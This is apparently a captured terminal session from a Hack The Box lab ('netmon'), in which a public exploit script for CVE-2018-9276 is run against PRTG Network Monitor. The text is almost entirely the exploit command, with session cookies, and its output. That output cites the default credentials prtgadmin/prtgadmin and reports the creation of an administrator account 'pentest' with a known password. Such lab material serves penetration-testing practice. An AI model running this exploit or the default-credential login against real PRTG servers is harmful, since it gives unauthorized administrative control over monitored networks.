 root@kali:~/htb/netmon# ./46527.sh -u 10.10.10.152 -c "_ga=GA1.4.1134186723.1572289438; _gid=GA1.4
.235037921.1573804905; OCTOPUS1813713946=ezY3QjlBQTdBLTUxNzYtNDE3Qy1CNjlBLUJFREE2MDAyMUM4Qn0%3D"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution                [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019                                                        [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg                          [*]
[*] Version: 18.2.38                                                        [*]
[*] CVE: CVE-2018-9276                                                      [*]
[*] Reference: https://www.codewatch.org/blog/?p=453                        [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and
use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st
!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!